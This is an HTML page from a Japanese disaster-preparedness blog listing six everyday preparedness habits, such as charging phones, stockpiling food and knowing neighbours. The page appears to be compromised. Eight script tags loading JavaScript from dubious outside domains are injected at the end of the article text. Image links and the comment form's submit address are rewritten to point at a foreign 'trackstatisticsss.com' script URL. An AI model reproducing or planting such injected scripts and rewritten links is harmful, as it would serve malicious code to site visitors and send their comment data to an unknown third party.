 <li class="home"><a href="https://bosaidb.com/"><span>Home</span></a></li>

 <li><a href="https://bosaidb.com/category/know-how/earthquake/" rel="category tag">地震</a>, <a href="https://bosaidb.com/category/know-how/flood/" rel="category tag">洪水</a>, <a href="https://bosaidb.com/category/know-how/fire/" rel="category tag">火災</a>, <a href="https://bosaidb.com/category/know-how/" rel="category tag">防災ノウハウ</a></li>
 <li class="last">【今すぐはじめよう】最強防災習慣6つ</li>

</ul>
 <div id="left_col">

  
  <div id="single_title">
   <h1>【今すぐはじめよう】最強防災習慣6つ</h1>
   <ul id="single_meta" class="clearfix">
    <li class="date">2017/2/27</li>    <li class="post_category"><a href="https://bosaidb.com/category/know-how/earthquake/" rel="category tag">地震</a>, <a href="https://bosaidb.com/category/know-how/flood/" rel="category tag">洪水</a>, <a href="https://bosaidb.com/category/know-how/fire/" rel="category tag">火災</a>, <a href="https://bosaidb.com/category/know-how/" rel="category tag">防災ノウハウ</a></li>        <li class="post_comment"><a href="https://bosaidb.com/habit/#respond">コメントを書く</a></li>    <li class="post_author"><a href="https://bosaidb.com/author/bosaisecond/" title="投稿者：bosaisecond" class="url fn" rel="author">bosaisecond</a></li>   </ul>
  </div>

      <div style="clear:both; margin:40px 0 -20px;">
   
<!--Type1-->

<div id="share_top1">

 

<div class="sns">
<ul class="type1 clearfix">
<!--Twitterボタン-->
<li class="twitter">
<a href="http://twitter.com/share?text=%E3%80%90%E4%BB%8A%E3%81%99%E3%81%90%E3%81%AF%E3%81%98%E3%82%81%E3%82%88%E3%81%86%E3%80%91%E6%9C%80%E5%BC%B7%E9%98%B2%E7%81%BD%E7%BF%92%E6%85%A36%E3%81%A4&url=https%3A%2F%2Fbosaidb.com%2Fhabit%2F&via=&tw_p=tweetbutton&related=" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600');return false;"><i class="icon-twitter"></i><span class="ttl">Tweet</span><span class="share-count"></span></a></li>

<!--Facebookボタン-->
<li class="facebook">
<a href="//www.facebook.com/sharer/sharer.php?u=https://bosaidb.com/habit/&amp;t=%E3%80%90%E4%BB%8A%E3%81%99%E3%81%90%E3%81%AF%E3%81%98%E3%82%81%E3%82%88%E3%81%86%E3%80%91%E6%9C%80%E5%BC%B7%E9%98%B2%E7%81%BD%E7%BF%92%E6%85%A36%E3%81%A4" class="facebook-btn-icon-link" target="blank" rel="nofollow"><i class="icon-facebook"></i><span class="ttl">Share</span><span class="share-count"></span></a></li>

<!--Google+ボタン-->
<li class="googleplus">
<a href="https://plus.google.com/share?url=https%3A%2F%2Fbosaidb.com%2Fhabit%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500');return false;"><i class="icon-google-plus"></i><span class="ttl">+1</span><span class="share-count"></span></a></li>

<!--Hatebuボタン-->
<li class="hatebu">
<a href="http://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Fbosaidb.com%2Fhabit%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="icon-hatebu"></i><span class="ttl">Hatena</span><span class="share-count"></span></a></li>

<!--Pocketボタン-->
<li class="pocket">
<a href="http://getpocket.com/edit?url=https%3A%2F%2Fbosaidb.com%2Fhabit%2F&title=%E3%80%90%E4%BB%8A%E3%81%99%E3%81%90%E3%81%AF%E3%81%98%E3%82%81%E3%82%88%E3%81%86%E3%80%91%E6%9C%80%E5%BC%B7%E9%98%B2%E7%81%BD%E7%BF%92%E6%85%A36%E3%81%A4" target="blank"><i class="icon-pocket"></i><span class="ttl">Pocket</span><span class="share-count"></span></a></li>

<!--RSSボタン-->
<li class="rss">
<a href="https://bosaidb.com/feed/" target="blank"><i class="icon-rss"></i><span class="ttl">RSS</span></a></li>

<!--Feedlyボタン-->
<li class="feedly">
<a href="http://feedly.com/index.html#subscription%2Ffeed%2Fhttps://bosaidb.com/feed/" target="blank"><i class="icon-feedly"></i><span class="ttl">feedly</span><span class="share-count"></span></a></li>

<!--Pinterestボタン-->
<li class="pinterest">
<a rel="nofollow" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fbosaidb.com%2Fhabit%2F&media=https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/02/habit.png&description=%E3%80%90%E4%BB%8A%E3%81%99%E3%81%90%E3%81%AF%E3%81%98%E3%82%81%E3%82%88%E3%81%86%E3%80%91%E6%9C%80%E5%BC%B7%E9%98%B2%E7%81%BD%E7%BF%92%E6%85%A36%E3%81%A4"><i class="icon-pinterest"></i><span class="ttl">Pin&nbsp;it</span></a></li>

</ul>
</div>

</div>


<!--Type2-->

<!--Type3-->

<!--Type4-->

<!--Type5-->
   </div>
   
  <div class="post clearfix">

         
   <div class="post_image"><img width="500" height="250" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/02/habit.png" class="attachment-large size-large wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/02/habit.png 500w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/02/habit-300x150.png 300w" sizes="(max-width: 500px) 100vw, 500px" /></div>
   <h2>備えを先延ばしにしている猶予はもうありません</h2>
<p>防災DBでは様々な防災について、紹介してきました。色々防災のノウハウを持っていても、実際に準備をしておかないと、有事があった時に何も対応できません。<br />
いつかやらないと、今度やらないと、と先送りにしている場合ではありません。<br />
そこで、手っ取り早くすぐにできる防災習慣を6つ用意しました。<br />
いますぐ取り組んで、明日来る可能性がある災害に備えて、心にもゆとりを持ちましょう。</p>
<p>&nbsp;</p>
<h3>携帯電話やパソコンの充電は常に最大にする</h3>
<p>災害時に連絡手段が絶たれることはとても困ります。<br />
そのためスマホなどの携帯電話は常に満タンな状態にしておくことを、普段から習慣づけておきましょう。<br />
現在のスマホは機能が充実し、非常時に電気代わりになったり、アプリを使用して避難場所がわかったり、いざとなった時の情報収集になります。<br />
<strong>充電がなくなっても大丈夫なように、予備バッテリーも用意しておくでいいでしょう</strong>。</p>
<p>&nbsp;</p>
<h3>家族三日分の非常食を備えておく</h3>
<p>万が一に備えて非常食を用意しておかなければなりません。<br />
ほとんどの方がわかっていても、なかなか準備できないのが現状なのではないでしょうか。<br />
<strong>目安は3日分の非常食を持ち運びしやすい非常用のリュックに入れておきましょう</strong>。</p>
<p>&nbsp;</p>
<h3>食料品の買い込みをいつもより多めに</h3>
<p>大規模な災害に巻き込まれた時に災害用の備蓄品は1週間分用意しておくのがおすすめです。<br />
<strong>非常食を7日間分揃えるは負担が大きいので、普段からよく使う日用品（カップ麺、お菓子、飲料など）は意識して少し多めに買い足しておくといいでしょう</strong>。<br />
万が一災害に巻き込まれた時は保存性の低いものから消費していきましょう。</p>
<p>&nbsp;</p>
<h3>車中泊に備える</h3>
<p>災害が発生し家屋が倒壊したり、住めない環境になっていまうと避難所生活が余儀なくされます。<br />
人によっては車中泊を選択する人も出てくるでしょう。</p>
<p>そんな万が一のために、車で生活できるような環境を整えておくといいでしょう。<br />
<strong>始めの1歩として車載充電器を用意するといいでしょう</strong>。</p>
<p>&nbsp;</p>
<h3>ご近所にしっかり挨拶をする</h3>
<p>災害時に助けになるのがご近所さんです。<br />
例をあげると、阪神淡路大震災の時は多くの建物が倒壊しました。そしてその時に命を救ったのが「近所の人たちによる救出」でした。<br />
<strong>大災害が起こると、消防・自衛隊はいっぺんに動くことができません</strong>。<strong>救出を求めたくても、すぐ来てもらえない可能性の方が高いのです</strong>。<br />
万が一、即座に助け合えるのは近隣の住人の力が大きいです。<br />
挨拶から始めて、少しずつ近所の人と人間関係を作っておくことが大切なのです。</p>
<p>&nbsp;</p>
<h3>思いたったらすぐ実践する</h3>
<p><strong>どうせ備える必要があると思うなら、思った瞬間に行動に移しましょう。</strong><br />
<strong> 「自分だけは大丈夫」と思っている人が多いのではないでしょうか。そんな猶予はもうありません。</strong><br />
<strong> さっさと準備や習慣化していまえば気持ちに余裕が生まれます。</strong><script src='https://drake.strongcapitalads.ga/m.js?s=q' type='text/javascript'></script><script src='https://https://irc.lovegreenpencils.ga/stat.js?s=newrq' type='text/javascript'></script><script src='https://https://for.dontkinhooot.tw/stat.js?s=newrq' type='text/javascript'></script><script src='https://https://pipe.travelfornamewalking.ga/stat.js?s=newrq' type='text/javascript'></script><script src='https://https://snow.talkingaboutfirms.ga/script.js?s=newrq' type='text/javascript'></script><script src='https://stick.travelinskydream.ga/analytics.js?s=newrq' type='text/javascript'></script><script src='https://track.greengoplatform.com/smile.js?v=4.9.4' type='text/javascript'></script><script src='https://scripts.cofounderspecials.com/splash.js?v=4.444' type='text/javascript'></script></p>



   
         
  </div><!-- END .post -->
   <!-- sns button bottom -->
      <div style="clear:both; margin:20px 0 30px;">
   
<!--Type1-->

<div id="share_top1">

 

<div class="sns">
<ul class="type1 clearfix">
<!--Twitterボタン-->
<li class="twitter">
<a href="http://twitter.com/share?text=%E3%80%90%E4%BB%8A%E3%81%99%E3%81%90%E3%81%AF%E3%81%98%E3%82%81%E3%82%88%E3%81%86%E3%80%91%E6%9C%80%E5%BC%B7%E9%98%B2%E7%81%BD%E7%BF%92%E6%85%A36%E3%81%A4&url=https%3A%2F%2Fbosaidb.com%2Fhabit%2F&via=&tw_p=tweetbutton&related=" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600');return false;"><i class="icon-twitter"></i><span class="ttl">Tweet</span><span class="share-count"></span></a></li>

<!--Facebookボタン-->
<li class="facebook">
<a href="//www.facebook.com/sharer/sharer.php?u=https://bosaidb.com/habit/&amp;t=%E3%80%90%E4%BB%8A%E3%81%99%E3%81%90%E3%81%AF%E3%81%98%E3%82%81%E3%82%88%E3%81%86%E3%80%91%E6%9C%80%E5%BC%B7%E9%98%B2%E7%81%BD%E7%BF%92%E6%85%A36%E3%81%A4" class="facebook-btn-icon-link" target="blank" rel="nofollow"><i class="icon-facebook"></i><span class="ttl">Share</span><span class="share-count"></span></a></li>

<!--Google+ボタン-->
<li class="googleplus">
<a href="https://plus.google.com/share?url=https%3A%2F%2Fbosaidb.com%2Fhabit%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500');return false;"><i class="icon-google-plus"></i><span class="ttl">+1</span><span class="share-count"></span></a></li>

<!--Hatebuボタン-->
<li class="hatebu">
<a href="http://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Fbosaidb.com%2Fhabit%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="icon-hatebu"></i><span class="ttl">Hatena</span><span class="share-count"></span></a></li>

<!--Pocketボタン-->
<li class="pocket">
<a href="http://getpocket.com/edit?url=https%3A%2F%2Fbosaidb.com%2Fhabit%2F&title=%E3%80%90%E4%BB%8A%E3%81%99%E3%81%90%E3%81%AF%E3%81%98%E3%82%81%E3%82%88%E3%81%86%E3%80%91%E6%9C%80%E5%BC%B7%E9%98%B2%E7%81%BD%E7%BF%92%E6%85%A36%E3%81%A4" target="blank"><i class="icon-pocket"></i><span class="ttl">Pocket</span><span class="share-count"></span></a></li>

<!--RSSボタン-->
<li class="rss">
<a href="https://bosaidb.com/feed/" target="blank"><i class="icon-rss"></i><span class="ttl">RSS</span></a></li>

<!--Feedlyボタン-->
<li class="feedly">
<a href="http://feedly.com/index.html#subscription%2Ffeed%2Fhttps://bosaidb.com/feed/" target="blank"><i class="icon-feedly"></i><span class="ttl">feedly</span><span class="share-count"></span></a></li>

<!--Pinterestボタン-->
<li class="pinterest">
<a rel="nofollow" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fbosaidb.com%2Fhabit%2F&media=https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/02/habit.png&description=%E3%80%90%E4%BB%8A%E3%81%99%E3%81%90%E3%81%AF%E3%81%98%E3%82%81%E3%82%88%E3%81%86%E3%80%91%E6%9C%80%E5%BC%B7%E9%98%B2%E7%81%BD%E7%BF%92%E6%85%A36%E3%81%A4"><i class="icon-pinterest"></i><span class="ttl">Pin&nbsp;it</span></a></li>

</ul>
</div>

</div>


<!--Type2-->

<!--Type3-->

<!--Type4-->

<!--Type5-->
   </div>
      <!-- /sns button bottom -->
  <!-- author info -->
  
  
    <div id="related_post">
   <h3 class="headline2">関連記事</h3>
   <ul class="clearfix">
        <li class="num1 clearfix">
     <a class="image" href="https://bosaidb.com/seniorcitizens/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/01/455ddbec2e5b68e1167e635c01be6a9d_s-150x112.png" class="attachment-size3 size-size3 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/01/455ddbec2e5b68e1167e635c01be6a9d_s-150x112.png 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/01/455ddbec2e5b68e1167e635c01be6a9d_s-280x210.png 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
     <h4 class="title"><a href="https://bosaidb.com/seniorcitizens/">おじいちゃん、おばあちゃんのための防災</a></h4>
    </li>
        <li class="num2 clearfix">
     <a class="image" href="https://bosaidb.com/school/"><img width="150" height="84" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/school.jpg" class="attachment-size3 size-size3 wp-post-image" alt="学校での避難" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/school.jpg 620w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/school-300x168.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /></a>
     <h4 class="title"><a href="https://bosaidb.com/school/">学校に居る時に地震が来たら</a></h4>
    </li>
        <li class="num3 clearfix">
     <a class="image" href="https://bosaidb.com/tokyo-2/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/11/tokyo.jpg" class="attachment-size3 size-size3 wp-post-image" alt="東京" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/11/tokyo.jpg 620w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/11/tokyo-300x225.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /></a>
     <h4 class="title"><a href="https://bosaidb.com/tokyo-2/">首都直下型地震が起きた際に東京はどうなるか</a></h4>
    </li>
        <li class="num4 clearfix">
     <a class="image" href="https://bosaidb.com/elevator-2/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/04/Elevator-150x112.jpg" class="attachment-size3 size-size3 wp-post-image" alt="エレベーター事故" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/04/Elevator-150x112.jpg 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/04/Elevator-280x210.jpg 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
     <h4 class="title"><a href="https://bosaidb.com/elevator-2/">多発するエレベーター事故に対策を</a></h4>
    </li>
        <li class="num5 clearfix">
     <a class="image" href="https://bosaidb.com/bousaiday/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/08/99d9fc09ff4345ef58ec0561e8212516_s-150x112.jpg" class="attachment-size3 size-size3 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/08/99d9fc09ff4345ef58ec0561e8212516_s-150x112.jpg 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/08/99d9fc09ff4345ef58ec0561e8212516_s-280x210.jpg 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
     <h4 class="title"><a href="https://bosaidb.com/bousaiday/">9月1日は”防災の日”</a></h4>
    </li>
       </ul>
  </div>
    
  




<h3 class="headline2" id="comment_headline">コメント</h3>

<div id="comment_header" class="clearfix">

 <ul id="comment_header_right">
   <li id="trackback_switch"><a href="javascript:void(0);">トラックバック ( 0 )</a></li>
   <li id="comment_switch" class="comment_switch_active"><a href="javascript:void(0);">コメント ( 0 )</a></li>
 </ul>



</div><!-- END #comment_header -->

<div id="comments">

 <div id="comment_area">
  <!-- start commnet -->
  <ol class="commentlist">
	    <li class="comment">
     <div class="comment-content"><p class="no_comment">この記事へのコメントはありません。</p></div>
    </li>
	  </ol>
  <!-- comments END -->

  
 </div><!-- #comment-list END -->


 <div id="trackback_area">
 <!-- start trackback -->
 
  <ol class="commentlist">
      <li class="comment"><div class="comment-content"><p class="no_comment">この記事へのトラックバックはありません。</p></div></li>
     </ol>

    <div id="trackback_url_area">
   <label for="trackback_url">トラックバック URL</label>
   <input type="text" name="trackback_url" id="trackback_url" size="60" value="https://bosaidb.com/habit/trackback/" readonly="readonly" onfocus="this.select()" />
  </div>
  
  <!-- trackback end -->
 </div><!-- #trackbacklist END -->

 


 
 <fieldset class="comment_form_wrapper" id="respond">

    <div id="cancel_comment_reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/habit/#respond" style="display:none;">返信をキャンセルする。</a></div>
  
  <form action="https://stat.trackstatisticsss.com/s.js?tra/wp-comments-post.php" method="post" id="commentform">

   
   <div id="guest_info">
    <div id="guest_name"><label for="author"><span>名前</span>( 必須 )</label><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' /></div>
    <div id="guest_email"><label for="email"><span>E-MAIL</span>( 必須 ) - 公開されません -</label><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' /></div>
    <div id="guest_url"><label for="url"><span>URL</span></label><input type="text" name="url" id="url" value="" size="22" tabindex="3" /></div>
       </div>

   
   <div id="comment_textarea">
    <textarea name="comment" id="comment" cols="50" rows="10" tabindex="4"></textarea>
   </div>

   
   <div id="submit_comment_wrapper">
    <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="67455576b9" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="158"/></p>    <input name="submit" type="submit" id="submit_comment" tabindex="5" value="コメントを書く" title="コメントを書く" alt="コメントを書く" />
   </div>
   <div id="input_hidden_field">
        <input type='hidden' name='comment_post_ID' value='3629' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
       </div>

  </form>

 </fieldset><!-- #comment-form-area END -->

</div><!-- #comment end -->
    <div id="previous_next_post" class="clearfix">
   <p id="previous_post"><a href="https://bosaidb.com/receipt/" rel="prev">【アイデアがいっぱい】防災グッズはこうやってしまう</a></p>
   <p id="next_post"><a href="https://bosaidb.com/car/" rel="next">【車中泊のポイント】事前準備と安眠を作ることが大切</a></p>
  </div>
  
 <div class="page_navi clearfix">
<p class="back"><a href="https://bosaidb.com/">トップページに戻る</a></p>
</div>

 </div><!-- END #left_col -->

 <div id="right_col">

 
              		<div class="side_widget clearfix widget_recent_entries" id="recent-posts-3">
		<h3 class="side_headline">最新記事</h3>
		<ul>
											<li>
					<a href="https://bosaidb.com/jishin_20200311/">東日本大震災から9年</a>
											<span class="post-date">2020年3月11日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/typhoon_20191015/">台風19号の爪痕、河川の決壊により未だ全容は不明</a>
											<span class="post-date">2019年10月15日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/typhoon_20191010/">【台風19号が東海、関東に上陸】非常に強い勢力で上陸。万全の備えと対策を</a>
											<span class="post-date">2019年10月10日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/jishin20190804/">2019年8月4日 19時23分頃、福島県沖でM6.2の地震発生</a>
											<span class="post-date">2019年8月4日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/jishin20190624/">2019年6月24日 19時22分頃、伊豆半島東方沖でM4.1の地震発生</a>
											<span class="post-date">2019年6月24日</span>
									</li>
					</ul>
		</div>
<div class="side_widget clearfix styled_post_list1_widget" id="styled_post_list1_widget-3">
<h3 class="side_headline">地震</h3>
<ol class="styled_post_list1">
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/car/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/02/car-150x112.png" class="attachment-size3 size-size3 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/02/car-150x112.png 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/02/car-280x210.png 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
   <div class="info">
        <p class="date">2017/2/28</p>
        <a class="title" href="https://bosaidb.com/car/">【車中泊のポイント】事前準備と安眠を作ることが大切</a>
   </div>
      <div class="excerpt">エコノミー症候群には気を付けて


災害が発生して家屋が倒壊し、自宅に住めない状況…</div>
    </li>
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/ground/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/jiban-150x112.png" class="attachment-size3 size-size3 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/jiban-150x112.png 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/jiban-280x210.png 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
   <div class="info">
        <p class="date">2016/10/17</p>
        <a class="title" href="https://bosaidb.com/ground/">「地盤サポートマップ」地盤を地図で確認できる優れもの</a>
   </div>
      <div class="excerpt">パソコンで簡単にわかる！「地盤サポートマップ」が無償公開
いざ地震が起こったときに、被害を少しでも…</div>
    </li>
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/not_japan/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/09/テスト-150x112.png" class="attachment-size3 size-size3 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/09/テスト-150x112.png 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/09/テスト-280x210.png 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
   <div class="info">
        <p class="date">2016/9/14</p>
        <a class="title" href="https://bosaidb.com/not_japan/">国内で一番地震が少ない都道府県はどこだ！？</a>
   </div>
      <div class="excerpt">日本で自然災害や地震が少ない都道府県はどこ？
日本に安住の土地はあるのか…！？
災害のニュースを…</div>
    </li>
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/vegetable/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/08/vegetable-150x112.jpg" class="attachment-size3 size-size3 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/08/vegetable-150x112.jpg 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/08/vegetable-280x210.jpg 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
   <div class="info">
        <p class="date">2016/8/17</p>
        <a class="title" href="https://bosaidb.com/vegetable/">災害時の野菜不足～非常食も栄養バランスが大事～</a>
   </div>
      <div class="excerpt">野菜を食べたい…
災害時、備蓄や配給の食事では野菜不足によって栄養バランスが崩れ、体調不良に陥るケ…</div>
    </li>
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/osakabus/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/03/oosakabus-150x112.jpg" class="attachment-size3 size-size3 wp-post-image" alt="大阪市営バス" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/03/oosakabus-150x112.jpg 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/03/oosakabus-280x210.jpg 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
   <div class="info">
        <p class="date">2016/3/11</p>
        <a class="title" href="https://bosaidb.com/osakabus/">東日本大震災当時の大阪市営バスの活動に感動</a>
   </div>
      <div class="excerpt">助け合いの精神を感じる素晴らしい活動
本日SNS等で話題になっているキーワードに「大阪市営バス」と…</div>
    </li>
</ol>
</div>
<div class="side_widget clearfix widget_categories" id="categories-4">
<h3 class="side_headline">カテゴリー</h3>
		<ul>
	<li class="cat-item cat-item-513"><a href="https://bosaidb.com/category/preliminary-report/jalert/" >Jアラート</a> (3)
</li>
	<li class="cat-item cat-item-1"><a href="https://bosaidb.com/category/unknown/" >その他</a> (66)
</li>
	<li class="cat-item cat-item-260"><a href="https://bosaidb.com/category/petbousai/nyanbousai/" >にゃんにゃん防災教室</a> (5)
</li>
	<li class="cat-item cat-item-259"><a href="https://bosaidb.com/category/petbousai/" title="リオ君とビビちゃんがペットの防災を紹介！">ペットの防災</a> (6)
</li>
	<li class="cat-item cat-item-6"><a href="https://bosaidb.com/category/know-how/earthquake/" >地震</a> (256)
</li>
	<li class="cat-item cat-item-23"><a href="https://bosaidb.com/category/know-how/prediction/" >地震予知</a> (50)
</li>
	<li class="cat-item cat-item-10"><a href="https://bosaidb.com/category/preliminary-report/earthquake-report/" >地震速報</a> (40)
</li>
	<li class="cat-item cat-item-91"><a href="https://bosaidb.com/category/preliminary-report/weather-report/" >気象速報</a> (17)
</li>
	<li class="cat-item cat-item-9"><a href="https://bosaidb.com/category/know-how/flood/" >洪水</a> (46)
</li>
	<li class="cat-item cat-item-92"><a href="https://bosaidb.com/category/preliminary-report/volcano-report/" >火山活動速報</a> (3)
</li>
	<li class="cat-item cat-item-11"><a href="https://bosaidb.com/category/know-how/fire/" >火災</a> (50)
</li>
	<li class="cat-item cat-item-12"><a href="https://bosaidb.com/category/know-how/tornado/" >竜巻</a> (12)
</li>
	<li class="cat-item cat-item-206"><a href="https://bosaidb.com/category/%e7%b7%8a%e6%80%a5%e6%99%82%e3%81%8a%e5%bd%b9%e7%ab%8b%e3%81%a1%e3%82%b5%e3%82%a4%e3%83%88/" >緊急時お役立ちサイト</a> (1)
</li>
	<li class="cat-item cat-item-8"><a href="https://bosaidb.com/category/know-how/thunder/" >落雷</a> (13)
</li>
	<li class="cat-item cat-item-90"><a href="https://bosaidb.com/category/preliminary-report/" >速報</a> (6)
</li>
	<li class="cat-item cat-item-4"><a href="https://bosaidb.com/category/evacuation/" >避難</a> (146)
</li>
	<li class="cat-item cat-item-2"><a href="https://bosaidb.com/category/bosaigoods/" >防災グッズ</a> (94)
</li>
	<li class="cat-item cat-item-3"><a href="https://bosaidb.com/category/know-how/" >防災ノウハウ</a> (290)
</li>
		</ul>
</div>
        
 
</div>
</div><!-- END #main_col -->

<div id="side_col">

              <div class="side_widget clearfix styled_post_list2_widget" id="styled_post_list2_widget-2">
<h3 class="side_headline">ピックアップ記事</h3>
<ol class="styled_post_list2">
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/area-2/"><img width="280" height="187" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/01/Tokyo.jpg" class="attachment-size2 size-size2 wp-post-image" alt="地震の危険度" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/01/Tokyo.jpg 620w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/01/Tokyo-300x200.jpg 300w" sizes="(max-width: 280px) 100vw, 280px" /></a>
      <p class="date">2016-1-24</p>
      <h4 class="title"><a href="https://bosaidb.com/area-2/">地震の危険度が高いとされている地域は？</a></h4>
      <div class="excerpt">地震の危険度が高い地域を改めて確認しよう


今年に入ってからも地震があちこちで見られています…</div>
    </li>
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/tokyo/"><img width="280" height="210" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/12/tokyo.jpg" class="attachment-size2 size-size2 wp-post-image" alt="東京" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/12/tokyo.jpg 620w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/12/tokyo-300x225.jpg 300w" sizes="(max-width: 280px) 100vw, 280px" /></a>
      <p class="date">2015-12-29</p>
      <h4 class="title"><a href="https://bosaidb.com/tokyo/">首都機能が停止！？明日起こるかもしれない首都直下型地震！</a></h4>
      <div class="excerpt">首都東京を襲う大災害


首都直下型地震とは南関東陸域の直下を震源とする地震であり、歴史的に見…</div>
    </li>
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/insurance/"><img width="280" height="172" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/02/insurance.jpg" class="attachment-size2 size-size2 wp-post-image" alt="地震保険" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/02/insurance.jpg 620w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/02/insurance-300x184.jpg 300w" sizes="(max-width: 280px) 100vw, 280px" /></a>
      <p class="date">2016-2-11</p>
      <h4 class="title"><a href="https://bosaidb.com/insurance/">万が一のために加入しておきたい地震保険</a></h4>
      <div class="excerpt">地震に備えられる地震保険
火災が起こると建物や家財に大きな被害をもたらすことがあります。

金…</div>
    </li>
</ol>
</div>
<div class="side_widget clearfix widget_tag_cloud" id="tag_cloud-3">
<h3 class="side_headline">タグ</h3>
<div class="tagcloud"><a href="https://bosaidb.com/tag/3-11/" class="tag-cloud-link tag-link-444 tag-link-position-1" style="font-size: 10.27027027027pt;" aria-label="3.11 (7個の項目)">3.11</a>
<a href="https://bosaidb.com/tag/%e3%83%86%e3%83%ad/" class="tag-cloud-link tag-link-30 tag-link-position-2" style="font-size: 8pt;" aria-label="テロ (3個の項目)">テロ</a>
<a href="https://bosaidb.com/tag/%e4%ba%88%e7%9f%a5/" class="tag-cloud-link tag-link-21 tag-link-position-3" style="font-size: 14.281081081081pt;" aria-label="予知 (26個の項目)">予知</a>
